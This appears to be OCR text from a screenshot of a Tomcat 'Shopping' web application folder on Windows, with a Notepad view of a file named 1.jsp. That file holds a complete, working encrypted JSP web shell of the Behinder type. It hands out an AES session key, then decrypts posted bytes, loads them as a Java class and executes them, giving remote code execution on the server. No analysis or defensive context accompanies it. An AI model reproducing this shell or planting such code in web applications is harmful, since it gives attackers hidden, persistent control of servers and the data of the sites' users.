 脑 › 本地磁盘 (C:) › apache-tomcat-8.5.56 › webapps › Shopping
名称 修改日期 类型 大小
back 2020/7/7 23:30 文件夹
css 2020/7/7 23:30 文件夹
front 2020/7/7 23:30 文件夹
images 2020/7/7 23:30 文件夹
img 2020/7/7 23:30 文件夹
js 2020/7/7 23:30 文件夹
memberCenter 2020/7/7 23:30 文件夹
META-INF 2020/7/7 23:30 文件夹
WEB-INF 2020/7/7 23:30 文件夹
1.jsp 2020/7/9 11:01 JSP 文件 1 KB
1.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass
(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=
(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print
(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec
((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g
(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine
()))).newInstance().equals(pageContext);%>